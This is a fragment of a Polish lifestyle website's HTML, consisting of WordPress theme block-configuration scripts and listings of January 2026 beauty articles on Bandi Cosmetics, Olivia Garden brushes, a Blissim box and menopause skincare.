artyku\u0142y","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-7148","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';
block_tdi_259.td_column_number = "1";
block_tdi_259.block_type = "td_flex_block_5";
block_tdi_259.post_count = "4";
block_tdi_259.found_posts = "6439";
block_tdi_259.header_color = "";
block_tdi_259.ajax_pagination_infinite_stop = "";
block_tdi_259.max_num_pages = "1610";
tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze artykuły</span></h4></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:17:42+01:00" >15 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3><div class="td-excerpt">Bandi Cosmetics – rodzinna, polska marka z 40-letnią tradycją – rozpoczyna obchody jubileuszu od wyjątkowej inicjatywy angażującej swoją społeczność.   W...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:24:12+01:00" >14 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3><div class="td-excerpt">Odważna, futurystyczna wizja, inspirowana barwami planet – kultowy model szczotek do włosów Olivia Garden Fingerbrush zadebiutował w kosmicznej odsłonie....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:30:39+01:00" >9 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3><div class="td-excerpt">Blissim, wiodąca francuska marka beauty boxów, która niedawno zadebiutowała na polskim rynku, rozpoczyna nowy rok wyjątkową edycją inspirowaną K-Beauty....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T14:33:23+01:00" >7 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3><div class="td-excerpt">Menopauza i kilkuletni okres ją poprzedzający to fizjologiczny etap w życiu kobiety, w którym dochodzi do stopniowego wygasania czynności...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_260 td-pb-border-top td_block_template_3 td_flex_block"  data-td-block-uid="tdi_260" > <script>var block_tdi_260 = new tdBlock();
block_tdi_260.id = "tdi_260";
block_tdi_260.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_3","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Musisz przeczyta\u0107","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"_current_cat","sort":"random_7_day","linked_posts":"","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-7148","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_260","tdc_css_class":"tdi_260","tdc_css_class_style":"tdi_260_rand_style"}';
block_tdi_260.td_column_number = "1";
block_tdi_260.block_type = "td_flex_block_5";
block_tdi_260.post_count = "2";
block_tdi_260.found_posts = "2";
block_tdi_260.header_color = "";
block_tdi_260.ajax_pagination_infinite_stop = "";
block_tdi_260.max_num_pages = "1";
tdBlocksArray.push(block_tdi_260);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Musisz przeczytać</span></h4></div><div id=tdi_260 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_261" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:24:12+01:00" >14 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3><div class="td-excerpt">Odważna, futurystyczna wizja, inspirowana barwami planet – kultowy model...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_262" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:17:42+01:00" >15 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3><div class="td-excerpt">Bandi Cosmetics – rodzinna, polska marka z 40-letnią tradycją...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_263 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_263" > <script>var block_tdi_263 = new tdBlock();
block_tdi_263.id = "tdi_263";
block_tdi_263.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"4","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-7148","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta 